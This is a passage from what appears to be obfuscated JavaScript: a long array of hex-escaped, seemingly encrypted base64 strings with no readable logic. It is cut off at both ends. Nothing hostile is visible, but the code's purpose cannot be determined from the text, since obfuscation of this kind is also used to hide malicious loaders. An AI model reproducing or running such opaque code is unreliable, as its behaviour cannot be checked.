c\x43\x69\x79\x76\x43\x6c\x30\x30\x41\x77\x70\x68\x65\x62\x51\x3d\x3d','\x77\x37\x48\x43\x6c\x4d\x4b\x74\x63\x32\x54\x43\x74\x77\x3d\x3d','\x77\x34\x72\x43\x6c\x56\x73\x7a\x49\x63\x4b\x78\x77\x37\x4c\x43\x69\x58\x6e\x44\x69\x55\x35\x45\x55\x41\x3d\x3d','\x58\x7a\x4d\x64\x77\x37\x54\x43\x70\x63\x4f\x68','\x4b\x52\x62\x44\x6c\x6c\x70\x36\x77\x34\x42\x72\x77\x6f\x4c\x44\x6d\x6b\x67\x55\x77\x71\x4c\x43\x70\x78\x51\x30\x54\x30\x70\x7a\x65\x4d\x4b\x6d\x77\x72\x34\x51\x77\x35\x6b\x3d','\x52\x38\x4f\x35\x52\x63\x4b\x45\x50\x63\x4f\x78\x77\x34\x38\x70\x77\x70\x54\x43\x6f\x79\x62\x43\x6e\x6d\x73\x48\x77\x34\x4c\x43\x6a\x31\x58\x43\x76\x4d\x4b\x2b\x4d\x69\x62\x44\x6c\x77\x3d\x3d','\x47\x55\x58\x44\x75\x73\x4b\x41\x4a\x4d\x4b\x4c\x77\x34\x46\x53\x4e\x78\x50\x43\x75\x4d\x4b\x79\x77\x6f\x31\x6d\x77\x36\x49\x75\x65\x6e\x2f\x44\x6b\x42\x73\x31\x77\x6f\x67\x57\x45\x32\x38\x71\x77\x34\x4d\x37\x4a\x6b\x49\x3d','\x5a\x52\x51\x44\x77\x36\x4c\x43\x73\x38\x4f\x32\x52\x55\x4c\x44\x71\x43\x37\x44\x73\x6b\x38\x79\x77\x70\x44\x43\x75\x33\x44\x43\x70\x54\x72\x44\x6d\x4d\x4f\x48\x4b\x41\x3d\x3d','\x47\x55\x58\x44\x75\x73\x4b\x41\x4a\x4d\x4b\x4c\x77\x34\x46\x53\x4e\x32\x6a\x43\x68\x4d\x4b\x68\x77\x6f\x74\x62\x77\x36\x63\x76\x64\x32\x50\x44\x6b\x77\x55\x4c\x77\x6f\x67\x41\x46\x57\x6b\x71\x77\x35\x45\x4d\x4e\x6b\x2f\x43\x6e\x73\x4f\x37\x42\x32\x58\x43\x73\x30\x54\x44\x6c\x67\x3d\x3d','\x77\x36\x33\x44\x68\x48\x44\x43\x6f\x56\x2f\x43\x75\x38\x4f\x4d\x44\x38\x4f\x69\x47\x73\x4b\x53\x45\x38\x4b\x34\x77\x71\x6e\x44\x6f\x38\x4b\x64\x77\x36\x34\x66\x44\x42\x76\x43\x71\x4d\x4b\x6c\x49\x38\x4f\x7a\x77\x71\x38\x7a\x42\x38\x4f\x73','\x77\x72\x6e\x44\x6c\x58\x76\x43\x6f\x57\x58\x43\x71\x63\x4f\x4d\x52\x63\x4f\x2b\x47\x63\x4b\x4d\x41\x63\x4b\x69\x77\x72\x50\x44\x75\x51\x3d\x3d','\x66\x38\x4f\x63\x54\x73\x4f\x33\x77\x6f\x30\x69','\x65\x55\x50\x43\x6c\x4d\x4b\x79\x42\x31\x56\x6b','\x66\x63\x4f\x49\x53\x4d\x4f\x6d\x77\x70\x67\x39\x77\x34\x37\x44\x69\x4d\x4f\x4a\x61\x45\x39\x6e\x51\x4d\x4b\x32','\x77\x70\x4c\x43\x6d\x55\x54\x44\x71\x63\x4b\x51\x77\x34\x34\x3d','\x77\x35\x7a\x43\x6e\x30\x63\x48\x50\x63\x4b\x33\x77\x37\x67\x3d','\x63\x42\x74\x36\x4d\x6a\x34\x54\x4c\x38\x4f\x54\x57\x4d\x4f\x36\x77\x6f\x74\x4d\x4d\x4d\x4f\x38','\x61\x47\x6e\x44\x71\x4d\x4f\x59\x77\x35\x2f\x44\x69\x41\x3d\x3d','\x61\x73\x4f\x57\x53\x4d\x4f\x6e\x77\x70\x77\x69\x77\x70\x4d\x3d','\x63\x6a\x52\x37\x77\x34\x39\x4d\x66\x67\x4a\x37\x77\x72\x37\x44\x76\x42\x77\x3d','\x63\x47\x7a\x43\x6c\x73\x4b\x6d\x77\x6f\x4a\x53\x77\x37\x34\x42\x45\x43\x6a\x44\x74\x63\x4f\x69\x77\x36\x77\x3d','\x77\x36\x77\x58\x47\x45\x6a\x44\x72\x4d\x4b\x54\x77\x71\x56\x73\x62\x31\x45\x4e\x45\x47\x54\x44\x73\x77\x72\x44\x6c\x33\x52\x53','\x77\x6f\x67\x38\x77\x6f\x54\x44\x68\x4d\x4f\x51','\x49\x38\x4b\x39\x4e\x67\x3d\x3d','\x4a\x56\x2f\x43\x75\x63\x4b\x4f\x77\x70\x58\x43\x70\x58\x77\x50\x77\x34\x59\x68\x46\x33\x52\x52\x77\x37\x31\x42\x77\x37\x58\x44\x67\x67\x3d\x3d','\x4b\x43\x78\x71\x61\x47\x77\x3d','\x43\x6a\x4a\x73\x46\x4d\x4b\x47\x4b\x32\x74\x67','\x77\x36\x41\x67\x4e\x6b\x73\x61\x64\x48\x31\x51\x5a\x38\x4f\x56\x77\x71\x67\x51\x77\x36\x4e\x53\x44\x46\x64\x53\x77\x6f\x6f\x3d','\x45\x6c\x44\x43\x6a\x32\x4c\x43\x67\x63\x4b\x66','\x4c\x67\x6e\x44\x6a\x6c\x68\x6a\x77\x35\x56\x33\x77\x70\x77\x3d','\x44\x41\x33\x44\x75\x63\x4b\x52\x57\x63\x4f\x6e\x77\x72\x6a\x44\x75\x42\x66\x44\x70\x68\x42\x73\x56\x42\x5a\x50','\x63\x41\x37\x44\x73\x38\x4b\x4e\x77\x36\x54\x44\x74\x67\x3d\x3d','\x64\x38\x4f\x5a\x51\x38\x4b\x59\x4c\x51\x3d\x3d','\x53\x7a\x42\x76\x77\x36\x64\x59\x62\x42\x4e\x35\x77\x71\x37\x43\x76\x67\x59\x35\x77\x35\x72\x44\x6b\x6a\x66\x43\x69\x7a\x35\x36\x77\x6f\x6e\x44\x72\x67\x3d\x3d','\x77\x71\x72\x44\x69\x48\x72\x43\x72\x47\x58\x43\x75\x63\x4f\x4c\x41\x73\x4f\x6e\x45\x67\x3d\x3d','\x4e\x38\x4b\x66\x56\x41\x35\x77\x77\x34\x72\x43\x73\x6c\x49\x56\x77\x35\x54\x44\x67\x73\x4b\x32\x77\x37\x4c\x43\x69\x63\x4f\x2f\x77\x34\x37\x44\x6c\x63\x4f\x68\x4f\x43\x44\x44\x6a\x54\x6e\x44\x6e\x41\x3d\x3d','\x77\x71\x46\x70\x77\x34\x6a\x44\x6a\x63\x4b\x32','\x77\x70\x6a\x43\x6c\x6d\x6b\x3d','\x77\x35\x64\x36\x4c\x45\x58\x43\x70\x4d\x4f\x47\x45\x73\x4b\x6e','\x77\x34\x51\x66\x77\x6f\x4a\x55\x77\x71\x6b\x58\x77\x35\x56\x76\x77\x35\x4a\x4b\x4b\x38\x4b\x45\x65\x43\x4c\x43\x74\x6c\x66\x43\x6e\x77\x31\x34\x66\x79\x68\x76\x46\x77\x45\x32\x77\x37\x38\x3d','\x66\x63\x4f\x6d\x62\x45\x66\x44\x68\x41\x3d\x3d','\x77\x72\x6f\x77\x49\x73\x4b\x33\x77\x6f\x33\x44\x6e\x48\x41\x3d','\x77\x6f\x6e\x43\x67\x38\x4f\x59\x43\x51\x3d\x3d','\x4e\x38\x4b\x4c\x54\x77\x56\x79\x77\x35\x6e\x43\x68\x77\x3d\x3d','\x4f\x68\x44\x44\x6c\x58\x39\x67\x77\x34\x4d\x71\x77\x6f\x44\x44\x6a\x6b\x67\x59\x77\x72\x2f\x43\x6e\x6a\x34\x2f\x56\x56\x59\x38\x4b\x73\x4f\x36','\x62\x4d\x4f\x46\x53\x38\x4f\x78\x77\x70\x77\x3d','\x4e\x73\x4b\x4c\x56\x67\x4a\x6c\x77\x37\x7a\x43\x72\x31\x6b\x54\x77\x70\x49\x3d','\x4a\x38\x4b\x74\x44\x4d\x4f\x45\x59\x58\x73\x67\x63\x6c\x50\x44\x68\x46\x74\x6b\x77\x72\x6c\x41\x77\x70\x59\x6f\x77\x6f\x6e\x44\x74\x6e\x44\x43\x6a\x77\x41\x3d','\x4d\x33\x76\x44\x68\x4d\x4b\x6a\x44\x51\x3d\x3d','\x56\x54\x77\x77','\x77\x72\x46\x4d\x77\x70\x41\x77\x43\x63\x4b\x52\x57\x38\x4b\x54\x77\x70\x76\x43\x70\x63\x4b\x41','\x41\x45\x48\x43\x69\x48\x58\x43\x6d\x73\x4b\x62\x44\x38\x4b\x42\x43\x53\x6e\x43\x67\x79\x39\x49\x5a\x6c\x66\x44\x69\x38\x4b\x56\x77\x6f\x30\x73\x49\x73\x4b\x59\x51\x73\x4f\x52\x4f\x38\x4b\x45\x55\x38\x4b\x38\x77\x6f\x63\x3d','\x61\x6c\x37\x43\x6a\x38\x4b\x79\x47\x6b\x6b\x3d','\x77\x35\x77\x65\x46\x57\x33\x44\x67\x63\x4b\x74\x77\x70\x52\x71\x59\x6b\x64\x43\x52\x47\x33\x44\x75\x43\x62\x44\x6d\x6e\x74\x4b\x55\x67\x38\x42','\x65\x45\x2f\x43\x69\x4d\x4b\x6c\x41\x55\x30\x6b\x77\x6f\x6f\x35\x77\x34\x4c\x44\x72\x45\x67\x36\x77\x34\x74\x66\x77\x70\x58\x44\x6c\x44\x6f\x37\x77\x70\x37\x43\x67\x31\x38\x4e\x77\x37\x34\x68\x51\x54\x48\x44\x6e\x53\x30\x3d','\x77\x71\x68\x59\x77\x6f\x67\x67\x48\x67\x3d\x3d','\x50\x38\x4b\x76\x77\x71\x58\x44\x6c\x63\x4f\x65\x77\x35\x7a\x44\x69\x4d\x4f\x38\x4a\x73\x4b\x4d\x55\x77\x3d\x3d','\x54\x69\x51\x6e\x77\x37\x50\x43\x6f\x38\x4f\x37\x57\x55\x77\x3d','\x45\x46\x6e\x43\x75\x4d\x4b\x47\x77\x70\x2f\x43\x73\x7a\x78\x54\x77\x35\x30\x4c\x45\x32\x4e\x58\x77\x37\x55\x47\x77\x71\x33\x43\x6d\x63\x4b\x31\x47\x30\x66\x44\x75\x38\x4b\x6b\x77\x71\x6a\x43\x6f\x73\x4f\x66\x77\x6f\x6b\x38\x77\x37\x66\x44\x74\x73\x4f\x74\x77\x36\x33\x43\x6d\x63\x4f\x50\x47\x73\x4b\x52\x77\x35\x6a\x44\x6e\x79\x30\x6d\x77\x34\x2f\x43\x71\x42\x4a\x37\x56\x38\x4b\x62\x77\x36\x73\x48\x51\x73\x4b\x37\x77\x35\x48\x43\x6d\x46\x7a\x44\x6c\x38\x4f\x35\x47\x4d\x4b\x70\x52\x4d\x4b\x77\x77\x72\x30\x65\x77\x71\x74\x7a\x61\x54\x73\x69\x58\x6d\x6e\x43\x6d\x63\x4b\x67\x77\x6f\x58\x44\x76\x63\x4b\x74\x62\x38\x4f\x61\x77\x71\x41\x69\x77\x34\x73\x74\x65\x38\x4f\x2b\x52\x38\x4b\x56\x4e\x73\x4b\x76','\x54\x43\x6f\x59\x77\x37\x4c\x43\x74\x41\x3d\x3d','\x77\x36\x66\x43\x6a\x4d\x4f\x50','\x57\x38\x4f\x73\x55\x41\x3d\x3d','\x46\x77\x4c\x44\x71\x38\x4b\x64\x57\x4d\x4f\x76\x77\x71\x4c\x44\x73\x67\x45\x3d','\x77\x37\x67\x6b\x4d\x6c\x45\x55\x65\x6d\x64\x4d','\x65\x55\x50\x43\x6c\x4d\x4b\x79\x42\x31\x56\x6b\x77\x70\x6f\x3d','\x77\x6f\x7a\x43\x69\x63\x4f\x46\x48\x77\x3d\x3d','\x77\x70\x50\x43\x6a\x6b\x37\x44\x72\x38\x4b\x4a\x77\x35\x6a\x43\x68\x63\x4f\x42\x46\x4d\x4b\x7a\x77\x34\x59\x54\x77\x72\x4c\x44\x73\x73\x4b\x6a\x50\x68\x72\x44\x6e\x6b\x6e\x43\x73\x73\x4f\x6e','\x77\x37\x30\x61\x47\x31\x2f\x44\x71\x41\x3d\x3d','\x77\x6f\x62\x43\x69\x63\x4f\x43\x44\x38\x4b\x33\x55\x54\x35\x61\x77\x36\x49\x32\x77\x71\x5a\x62','\x45\x6c\x37\x43\x68\x33\x33\x44\x6d\x38\x4b\x59\x54\x73\x4b\x46\x47\x44\x6e\x43\x72\x51\x31\x39\x4b\x78\x44\x43\x67\x63\x4b\x63\x77\x70\x6f\x72\x4b\x38\x4b\x4c\x61\x51\x3d\x3d','\x77\x71\x49\x6b\x49\x38\x4b\x67\x77\x6f\x30\x3d','\x46\x67\x50\x44\x6e\x4d\x4b\x4d\x54\x4d\x4f\x76\x77\x71\x4c\x44\x73\x41\x3d\x3d','\x77\x72\x6c\x70\x77\x35\x4c\x44\x6b\x63\x4b\x30\x54\x54\x6a\x43\x67\x63\x4f\x7a\x77\x35\x58\x44\x6c\x63\x4b\x46\x57\x38\x4b\x67\x77\x37\x6b\x6b\x56\x57\x63\x4e\x77\x37\x52\x37\x55\x73\x4f\x35\x77\x37\x55\x3d','\x77\x70\x54\x43\x6a\x6b\x50\x44\x74\x4d\x4b\x42\x77\x35\x37\x43\x6e\x38\x4f\x63\x56\x63\x4b\x35','\x77\x70\x44\x43\x6b\x73\x4f\x56','\x77\x6f\x78\x4b\x77\x70\x7a\x43\x6d\x4d\x4b\x68\x64\x4d\x4f\x4a\x66\x44\x33\x44\x70\x67\x3d\x3d','\x77\x6f\x35\x61\x77\x6f\x54\x43\x6b\x73\x4b\x32\x65\x4d\x4f\x79\x61\x77\x3d\x3d','\x4b\x73\x4b\x64\x55\x41\x4a\x79\x77\x34\x58\x44\x71\x45\x6f\x4f\x77\x70\x37\x44\x6d\x73\x4b\x2f','\x4f\x68\x44\x44\x6e\x32\x39\x6e','\x77\x37\x67\x65\x77\x70\x70\x55\x77\x71\x38\x4e\x77\x35\x56\x73\x77\x35\x4a\x61\x50\x38\x4f\x45\x65\x77\x3d\x3d','\x48\x30\x33\x43\x6a\x33\x62\x43\x6e\x63\x4b\x59','\x54\x6a\x37\x44\x6c\x73\x4b\x36\x77\x35\x55\x3d','\x77\x34\x76\x43\x67\x6c\x38\x42\x49\x4d\x4b\x32','\x63\x42\x6e\x44\x75\x38\x4b\x4f\x77\x37\x6e\x44\x6d\x67\x68\x31\x4f\x54\x6f\x49\x66\x73\x4b\x76\x77\x6f\x6e\x43\x6d\x73\x4f\x78','\x61\x73\x4f\x65\x77\x34\x4c\x44\x6a\x38\x4b\x63\x58\x41\x3d\x3d','\x63\x42\x6e\x44\x75\x38\x4b\x4f\x77\x37\x6e\x44\x6d\x6a\x74\x6f\x50\x78\x6f\x41\x63\x63\x4b\x55\x77\x6f\x72\x43\x6c\x67\x3d\x3d','\x77\x35\x35\x30\x46\x55\x66\x43\x73\x38\x4f\x6c\x42\x38\x4b\x74\x4d\x33\x37\x43\x6f\x73\x4b\x51\x4a\x4d\x4b\x70\x56\x44\x56\x76\x77\x34\x4e\x33\x61\x47\x72\x44\x6b\x77\x3d\x3d','\x77\x71\x7a\x44\x6e\x33\x33\x43\x73\x58\x54\x43\x71\x51\x3d\x3d','\x77\x72\x44\x44\x6b\x32\x54\x43\x74\x77\x6b\x70\x4d\x38\x4f\x4c\x59\x38\x4f\x6b\x77\x71\x35\x62\x77\x72\x73\x6c\x5a\x63\x4b\x37\x77\x6f\x44\x44\x6f\x63\x4f\x5a','\x77\x36\x72\x44\x6a\x31\x4e\x77\x77\x6f\x45\x36','\x51\x45\x70\x2f\x47\x38\x4f\x43\x77\x71\x49\x79\x4d\x6c\x6e\x44\x6d\x38\x4f\x57\x77\x34\x49\x3d','\x5a\x6d\x4a\x4e\x4e\x73\x4f\x67\x77\x6f\x30\x5a\x48\x6d\x66\x43\x74\x4d\x4f\x6f\x77\x37\x68\x44\x47\x4d\x4b\x53\x52\x4d\x4f\x38\x77\x37\x58\x43\x6c\x54\x72\x44\x76\x73\x4b\x32\x77\x34\x50\x43\x68\x38\x4f\x53\x77\x34\x35\x64\x77\x70\x64\x69','\x4c\x38\x4b\x66\x54\x68\x4a\x79','\x44\x52\x54\x44\x71\x41\x3d\x3d','\x64\x63\x4f\x44\x54\x63\x4b\x4e\x44\x4d\x4f\x6d\x77\x35\x59\x35\x77\x6f\x6f\x3d','\x77\x34\x66\x43\x71\x73\x4f\x73\x77\x71\x6b\x4d\x46\x63\x4b\x62\x77\x35\x35\x6a\x65\x42\x46\x5a\x77\x71\x7a\x43\x69\x73\x4f\x39\x61\x67\x73\x36\x59\x73\x4f\x48\x4e\x78\x6a\x44\x71\x48\x37\x44\x68\x63\x4f\x2f\x4e\x41\x3d\x3d','\x43\x44\x78\x54\x46\x63\x4b\x52','\x49\x4d\x4b\x6f\x46\x38\x4f\x48\x5a\x32\x4a\x39','\x77\x36\x63\x65\x47\x55\x33\x44\x75\x63\x4b\x58','\x77\x35\x37\x43\x6f\x73\x4f\x30\x77\x71\x51\x45\x41\x38\x4f\x42\x77\x35\x5a\x39\x4f\x51\x4e\x55\x77\x72\x58\x43\x75\x63\x4f\x38\x62\x51\x73\x3d','\x77\x35\x6a\x43\x6e\x73\x4b\x35\x65\x38\x4f\x68\x77\x37\x51\x3d','\x77\x36\x6a\x44\x6d\x31\x56\x68\x77\x70\x51\x6c\x77\x34\x6a\x44\x6e\x51\x68\x6e','\x77\x36\x48\x44\x6c\x6b\x78\x71\x77\x70\x49\x6f\x77\x36\x6a\x44\x6d\x68\x4d\x36\x77\x35\x6e\x44\x68\x30\x6a\x43\x74\x73\x4b\x6d\x77\x6f\x77\x34\x77\x35\x30\x41\x56\x48\x44\x44\x68\x68\x30\x46\x4a\x44\x63\x4f\x77\x70\x59\x35\x46\x73\x4b\x74\x59\x63\x4f\x50\x77\x70\x67\x44\x77\x70\x77\x79\x52\x78\x41\x3d','\x77\x37\x34\x49\x45\x6c\x6a\x44\x6a\x4d\x4b\x59\x77\x70\x52\x71\x63\x6d\x5a\x52\x57\x57\x49\x3d','\x52\x79\x4e\x34\x77\x36\x42\x62\x66\x67\x3d\x3d','\x48\x43\x39\x65\x44\x73\x4b\x51','\x77\x72\x42\x59\x77\x70\x49\x38\x48\x4d\x4b\x34\x53\x73\x4b\x56\x77\x6f\x37\x44\x6f\x38\x4b\x42\x77\x70\x48\x44\x70\x4d\x4f\x54\x51\x69\x78\x6e\x63\x51\x76\x44\x73\x63\x4f\x4e\x53\x6c\x63\x75\x77\x70\x51\x55\x4f\x73\x4b\x6c\x77\x35\x6e\x43\x72\x38\x4b\x47\x63\x38\x4b\x4f\x77\x36\x44\x44\x75\x4d\x4f\x35\x59\x45\x39\x6b','\x46\x78\x2f\x44\x71\x73\x4b\x4b\x66\x38\x4f\x68\x77\x71\x6e\x44\x75\x52\x48\x43\x6a\x42\x35\x72\x56\x67\x3d\x3d','\x48\x43\x39\x65\x44\x73\x4b\x51\x4d\x51\x3d\x3d','\x44\x63\x4b\x4b\x77\x34\x33\x43\x6a\x43\x67\x3d','\x77\x34\x66\x43\x71\x73\x4f\x73\x77\x71\x6b\x4d\x46\x63\x4b\x62\x77\x35\x35\x6a\x65\x42\x52\x47\x77\x72\x7a\x43\x6e\x38\x4f\x56\x59\x78\x31\x36\x65\x73\x4f\x6d\x4f\x41\x76\x44\x76\x54\x6a\x43\x6d\x73\x4b\x77\x5a\x38\x4b\x46\x49\x6b\x45\x48\x4c\x52\x6f\x6a\x56\x58\x59\x4e\x56\x33\x6b\x3d','\x77\x37\x30\x63\x77\x6f\x52\x45\x77\x71\x38\x3d','\x77\x70\x31\x63\x77\x6f\x2f\x43\x67\x38\x4b\x44\x64\x73\x4f\x34\x61\x7a\x6e\x44\x68\x32\x63\x57\x77\x70\x34\x3d','\x44\x63\x4b\x4b\x77\x34\x33\x43\x6a\x43\x6a\x43\x6a\x41\x3d\x3d','\x4d\x54\x33\x43\x71\x38\x4f\x65\x77\x34\x6b\x3d','\x52\x54\x44\x44\x67\x63\x4b\x6a\x77\x35\x76\x44\x6c\x33\x64\x59\x61\x30\x4d\x53\x43\x73\x4b\x43\x77\x36\x49\x59\x77\x36\x2f\x44\x68\x6d\x37\x43\x70\x38\x4b\x4e\x48\x38\x4f\x4f\x77\x35\x4d\x4f\x77\x35\x4e\x46\x77\x34\x6f\x52\x77\x36\x63\x79\x77\x37\x63\x6a\x77\x71\x68\x67\x77\x35\x64\x6c\x47\x33\x70\x54\x4e\x33\x6a\x44\x71\x51\x41\x4d\x62\x63\x4b\x36','\x5a\x33\x48\x43\x6a\x73\x4b\x67\x77\x70\x39\x54','\x77\x34\x33\x43\x69\x73\x4b\x6c\x62\x38\x4f\x38\x77\x36\x6c\x37','\x4c\x77\x58\x44\x72\x4d\x4b\x4b\x55\x63\x4f\x31\x77\x71\x50\x44\x73\x52\x48\x44\x71\x44\x70\x37\x55\x41\x4d\x61\x77\x37\x66\x44\x75\x55\x6f\x46\x77\x6f\x7a\x43\x6a\x38\x4f\x54\x50\x6b\x38\x32','\x77\x71\x59\x79\x48\x69\x52\x4d\x66\x55\x48\x44\x6f\x67\x6b\x76\x77\x6f\x39\x71\x63\x31\x62\x44\x6e\x77\x3d\x3d','\x77\x36\x34\x44\x48\x6c\x6e\x44\x75\x63\x4b\x4d','\x4a\x32\x6a\x44\x69\x63\x4b\x67\x44\x51\x3d\x3d','\x77\x71\x66\x44\x68\x6d\x4c\x43\x71\x32\x66\x43\x75\x38\x4f\x4c\x42\x4d\x4f\x36\x55\x73\x4b\x4c\x41\x63\x4b\x75\x77\x71\x37\x44\x6c\x73\x4b\x56\x77\x37\x73\x58\x45\x43\x6e\x43\x71\x73\x4b\x4c\x44\x73\x4b\x77\x77\x71\x45\x36\x43\x63\x4f\x61\x77\x35\x50\x43\x68\x77\x3d\x3d','\x77\x37\x72\x44\x68\x46\x39\x78\x77\x72\x51\x75\x77\x37\x6e\x44\x6d\x78\x56\x51\x77\x34\x33\x44\x67\x45\x77\x3d','\x50\x63\x4b\x72\x41\x4d\x4f\x4a\x59\x6d\x6b\x3d','\x77\x36\x55\x63\x77\x70\x35\x59\x77\x71\x30\x43\x77\x6f\x39\x72\x77\x34\x55\x64\x4c\x63\x4f\x66\x61\x6a\x6e\x43\x6d\x56\x54\x43\x6c\x52\x51\x6c\x46\x53\x56\x2b\x47\x45\x67\x79\x77\x37\x76\x43\x70\x6e\x62\x44\x68\x48\x31\x32\x77\x34\x4d\x3d','\x4a\x46\x66\x43\x75\x38\x4b\x66\x77\x70\x38\x3d','\x4f\x41\x72\x44\x6e\x6d\x6c\x4f\x77\x35\x4e\x68\x77\x6f\x48\x44\x6a\x33\x67\x63\x77\x72\x6e\x43\x71\x41\x3d\x3d','\x77\x37\x2f\x44\x6d\x31\x74\x33\x77\x70\x4d\x6d\x77\x36\x37\x44\x6d\x41\x3d\x3d','\x66\x45\x76\x44\x68\x79\x6f\x34\x77\x34\x67\x77\x77\x70\x50\x43\x6a\x45\x42\x4d\x77\x37\x6a\x43\x74\x57\x45\x6e\x45\x41\x70\x39\x49\x73\x4b\x32\x77\x36\x45\x4a\x77\x70\x6c\x42\x50\x4d\x4b\x6e\x4b\x73\x4b\x38\x65\x4d\x4b\x31\x77\x36\x6a\x43\x69\x56\x51\x5a\x77\x35\x66\x43\x71\x69\x31\x38\x47\x54\x39\x38\x52\x73\x4f\x7a','\x77\x36\x66\x43\x6e\x4d\x4b\x6f\x61\x57\x51\x3d','\x62\x32\x6a\x43\x6c\x77\x3d\x3d','\x4f\x47\x54\x43\x73\x41\x3d\x3d','\x77\x34\x54\x43\x6c\x56\x38\x63','\x77\x36\x44\x43\x70\x38\x4b\x6a','\x77\x70\x76\x43\x68\x45\x50\x44\x76\x63\x4b\x51\x77\x35\x55\x3d','\x49\x6b\x50\x43\x70\x4d\x4b\x43','\x77\x72\x7a\x44\x72\x6b\x63\x3d','\x77\x36\x6b\x4f\x77\x34\x39\x73\x54\x4d\x4f\x75\x46\x63\x4f\x44\x77\x70\x6a\x44\x70\x73\x4f\x66\x77\x34\x33\x44\x74\x38\x4f\x32\x65\x54\x31\x30\x4b\x45\x2f\x44\x6e\x4d\x4b\x62\x43\x52\x30\x35\x77\x72\x4a\x4e\x63\x4d\x4f\x6b\x77\x34\x76\x43\x75\x63\x4f\x32\x62\x63\x4b\x6c\x77\x71\x76\x43\x73\x63\x4b\x6b\x64\x30\x51\x72\x49\x77\x3d\x3d','\x77\x72\x48\x43\x67\x32\x37\x43\x74\x56\x35\x76\x65\x38\x4f\x6e\x48\x38\x4f\x44\x77\x35\x68\x34\x77\x34\x4d\x63\x45\x73\x4b\x56\x77\x37\x66\x43\x67\x4d\x4b\x79\x77\x6f\x50\x43\x74\x38\x4b\x53\x55\x63\x4f\x70\x77\x35\x67\x4e\x63\x54\x6f\x4f\x61\x78\x37\x43\x6b\x38\x4f\x37\x77\x35\x4c\x44\x6e\x73\x4b\x77\x77\x70\x76\x44\x6b\x33\x31\x32\x63\x32\x41\x78\x51\x53\x6f\x57\x77\x34\x7a\x44\x6f\x63\x4f\x73\x61\x63\x4b\x64\x4d\x6d\x4e\x6f\x4f\x63\x4b\x6e\x47\x73\x4b\x4c\x77\x34\x72\x43\x72\x4d\x4b\x74\x77\x35\x4c\x44\x6b\x43\x37\x43\x73\x77\x3d\x3d','\x59\x6b\x66\x43\x6c\x67\x3d\x3d','\x77\x72\x45\x52\x77\x72\x34\x3d','\x66\x52\x68\x38\x50\x67\x3d\x3d','\x57\x54\x42\x41','\x77\x34\x62\x44\x6c\x47\x30\x3d','\x53\x4d\x4f\x31\x55\x77\x3d\x3d','\x54\x54\x39\x7a','\x44\x69\x68\x4d\x43\x41\x3d\x3d','\x4d\x79\x78\x32','\x77\x34\x62\x43\x69\x4d\x4b\x52','\x4d\x52\x46\x70','\x4f\x44\x5a\x59','\x77\x70\x33\x43\x6a\x6b\x54\x44\x74\x41\x3d\x3d','\x4b\x58\x58\x44\x6a\x77\x3d\x3d','\x61\x57\x48\x43\x72\x67\x3d\x3d','\x77\x72\x31\x4c\x77\x6f\x45\x30\x44\x38\x4b\x38\x65\x38\x4b\x57\x77\x70\x6e\x43\x6f\x4d\x4b\x52\x77\x6f\x7a\x44\x74\x51\x3d\x3d','\x63\x38\x4f\x4a\x51\x41\x3d\x3d','\x45\x52\x37\x44\x72\x41\x3d\x3d','\x77\x72\x4a\x6e\x77\x6f\x77\x3d','\x57\x48\x66\x43\x72\x33\x2f\x43\x6c\x73\x4b\x4e\x55\x63\x4b\x6c\x47\x53\x66\x43\x70\x54\x78\x49\x5a\x6b\x72\x44\x67\x4d\x4b\x46\x77\x6f\x30\x6d\x4b\x63\x4f\x41\x55\x73\x4f\x70\x48\x73\x4b\x39\x59\x73\x4b\x43\x77\x71\x44\x44\x68\x57\x44\x44\x73\x4d\x4f\x4a\x77\x37\x63\x37','\x77\x37\x5a\x36\x4e\x6b\x6f\x3d','\x77\x37\x33\x44\x6c\x6c\x52\x6e\x77\x70\x6f\x6b','\x56\x53\x52\x71\x77\x36\x59\x3d','\x44\x42\x6c\x6c','\x4c\x55\x76\x44\x75\x51\x3d\x3d','\x77\x70\x2f\x43\x73\x48\x77\x3d','\x77\x70\x50\x43\x6b\x73\x4b\x2f\x57\x38\x4f\x68\x77\x37\x56\x68\x77\x70\x35\x69\x77\x34\x58\x44\x68\x77\x3d\x3d','\x4f\x53\x44\x44\x70\x43\x52\x32','\x4f\x52\x62\x44\x71\x47\x39\x39\x77\x35\x31\x71\x77\x6f\x67\x3d','\x77\x37\x73\x49\x77\x70\x74\x5a','\x4f\x78\x6a\x44\x6c\x32\x35\x71','\x42\x4d\x4b\x51\x77\x36\x55\x3d','\x77\x35\x2f\x43\x6b\x73\x4b\x2f\x61\x51\x3d\x3d','\x77\x34\x33\x43\x68\x53\x48\x44\x71\x41\x3d\x3d','\x62\x46\x54\x43\x67\x38\x4b\x67\x47\x6c\x39\x50\x77\x6f\x55\x7a\x77\x34\x48\x44\x75\x6c\x49\x38','\x5a\x73\x4f\x4c\x77\x34\x77\x3d','\x63\x58\x76\x43\x68\x41\x3d\x3d','\x77\x34\x62\x43\x71\x32\x63\x3d','\x4e\x38\x4f\x31\x61\x63\x4b\x47\x4f\x38\x4f\x2b\x77\x35\x59\x76\x77\x6f\x7a\x43\x6b\x41\x37\x43\x68\x58\x77\x39\x77\x36\x50\x43\x68\x55\x50\x43\x6f\x63\x4b\x76\x4d\x33\x7a\x44\x74\x6a\x33\x44\x71\x4d\x4b\x6b\x49\x73\x4f\x2b\x77\x36\x74\x73\x77\x34\x59\x65\x47\x6b\x6a\x43\x68\x51\x3d\x3d','\x77\x36\x6b\x50\x47\x45\x73\x3d','\x44\x77\x6e\x44\x76\x4d\x4b\x4c\x58\x38\x4f\x68\x77\x71\x6b\x3d','\x77\x72\x67\x71\x4b\x41\x3d\x3d','\x55\x33\x48\x44\x71\x68\x48\x44\x75\x38\x4b\x5a','\x5a\x6d\x62\x43\x68\x4d\x4b\x6d\x77\x6f\x5a\x46\x77\x37\x56\x64','\x77\x34\x67\x39\x42\x77\x3d\x3d','\x46\x45\x66\x43\x69\x47\x4c\x43\x6d\x73\x4b\x41\x52\x41\x3d\x3d','\x59\x42\x6a\x44\x76\x73\x4b\x62\x77\x37\x62\x44\x72\x44\x42\x31\x4c\x77\x3d\x3d','\x77\x72\x52\x6e\x77\x34\x72\x44\x69\x38\x4b\x38\x51\x43\x6b\x3d','\x77\x35\x48\x43\x69\x63\x4b\x33','\x77\x36\x55\x61\x41\x55\x50\x44\x71\x73\x4b\x65\x77\x6f\x56\x72\x64\x41\x3d\x3d','\x77\x35\x76\x43\x73\x73\x4b\x5a\x77\x34\x73\x63\x77\x72\x33\x43\x6e\x43\x70\x4f\x4f\x69\x37\x43\x68\x38\x4f\x59\x62\x38\x4f\x74\x77\x37\x50\x44\x68\x73\x4f\x57','\x77\x6f\x77\x79\x48\x43\x67\x3d','\x77\x72\x4d\x67\x4f\x38\x4b\x42\x